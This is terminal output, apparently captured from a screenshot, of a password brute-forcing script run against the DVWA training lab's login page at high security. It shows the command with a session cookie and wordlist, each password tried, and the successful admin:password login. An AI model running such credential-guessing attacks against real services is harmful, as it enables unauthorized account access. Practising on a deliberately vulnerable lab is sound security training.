 (agent47@debian) ~> ./l3_bruteforcer.py http://buster/dvwa/vulnerabilities/brute/index.php 'security=high; PHPSESSID=7h9qs2e1vs1jagvndj
shf2gocr' admin /wordlists/best15.txt 1
[*] Loading wordlist...
[*] Starting 1 threads...
[*] Trying admin:111111
[*] Trying admin:1234
[*] Trying admin:12345
[*] Trying admin:123456
[*] Trying admin:1234567
[*] Trying admin:12345678
[*] Trying admin:abc123
[*] Trying admin:dragon
[*] Trying admin:iloveyou
[*] Trying admin:letmein
[*] Trying admin:monkey
[*] Trying admin:password
[+] Authentiation successful: admin:password
(agent47@debian) ~>